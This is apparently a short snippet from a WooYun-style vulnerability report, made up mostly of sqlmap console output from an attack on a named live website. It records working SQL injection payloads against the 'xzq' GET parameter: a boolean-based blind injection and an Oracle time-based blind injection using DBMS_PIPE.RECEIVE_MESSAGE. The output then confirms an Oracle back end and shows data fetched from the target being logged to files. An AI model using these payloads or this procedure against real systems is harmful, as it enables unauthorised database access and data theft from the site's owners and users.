 F:\VStart50\SOFT\注入利用\Sqlmap.Xiaomo.V0.4\Run.exe
Place: GET
Parameter: xzq
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: xzq=420607%' AND 4773=4773 AND '%'='&xmmc=&xmdz=&kfsmc=&pageNum=4&p
ageSize=20
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: xzq=420607%' AND 8427=DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(120)||
CHR(105)||CHR(88),5) AND '%'='&xmmc=&xmdz=&kfsmc=&pageNum=4&pageSize=20
---
[20:25:18] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:25:18] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:25:18] [INFO] fetched data logged to text files under 'F:\VStart50\SOFT\????
\Sqlmap.Xiaomo.V0.4\Bin\output\shuju.xyfc.com'
[*] shutting down at 20:25:18
[root@Hacker~]# Sqlmap
www.wooyun.org